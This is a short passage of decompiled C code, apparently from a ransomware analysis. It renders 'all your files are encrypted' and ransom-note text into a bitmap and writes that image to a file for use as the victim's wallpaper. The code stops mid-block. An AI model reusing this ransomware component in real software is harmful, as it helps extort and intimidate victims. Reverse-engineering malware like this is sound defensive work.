 DrawTextW(hdc, all_your_files_are_encrypted_str, 29, &rc, 1u);
rc.top = Rect.bottom;
rc.bottom = Rect.bottom + 30;
DrawTextW(hdc, see_ransom_note_str, 47, &rc, 1u);
v13 = h;
hFile = CreateFileW((LPCWSTR)background_bmp_path, 0x40000000u, 0, 0i64, 2u, 0x80u, 0i64);
LastError = GetLastError();
if ( hFile )
{
memset(Buffer, 0, 0xEui64);
GetObjectW(v13, 32, pv); // write generated bmp to bmp file in special folder
GetObjectW(v13, 104, v30);
Buffer[0] = 19778;
*(_DWORD *)&Buffer[1] = v33 + nNumberOfBytesToWrite[0] + 14;
*(_DWORD *)&Buffer[5] = nNumberOfBytesToWrite[0] + 14;
NumberOfBytesWritten[0] = 0;
v37 = WriteFile(hFile, Buffer, 0xEu, NumberOfBytesWritten, 0i64);
if ( v37 )
v37 = WriteFile(hFile, nNumberOfBytesToWrite, nNumberOfBytesToWrite[0], NumberOfBytesWritten, 0i64);
if ( v37 )
v37 = WriteFile(hFile, lpBuffer, v33, NumberOfBytesWritten, 0i64);
if ( v37 )
{
v44 = 0;